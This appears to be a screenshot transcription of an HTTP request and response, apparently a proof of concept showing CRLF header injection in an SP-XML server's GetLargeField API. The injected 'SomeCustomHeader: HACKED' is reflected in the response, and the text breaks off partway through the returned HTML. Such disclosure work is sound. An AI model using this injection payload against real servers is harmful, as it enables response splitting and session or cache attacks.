 Request
Pretty Raw Hex
\n
1 GET /api/spxml/GetLargeField?ContentType=%0D%0ASomeCustomHeader:%20HACKED&DocUrl=
x-db-obj://data/candidate/0x64C8F1144F2F79D6.xml&FieldID=0x64C8F11675F04D63&PrepareHtmlImages=1
&Size=98611 HTTP/1.1
2 Accept: */*
3 Referer: http:/
4 Cookie: SessionID=7377499843238185059
5 Authorization
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
8 Host:
9 Connection: Keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: SP-XML
3 Cache-Control: no-cache
4 Date: Tue, 11 Jun 2024 11:01:25 GMT
5 Content-Type:
6 SomeCustomHeader: HACKED
7 Set-Cookie: SessionID=7379199139965065725; path=/; HttpOnly
8 Connection: close
9
10 <html>
11 <head>
12 <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
13 <title>
</title>
14 <style>
15 <!--
16 *
17 {
18 font-family:Calibri,Arial,sans-serif;
19 font-size:10.5pt;
20 }
21
22 p
23 {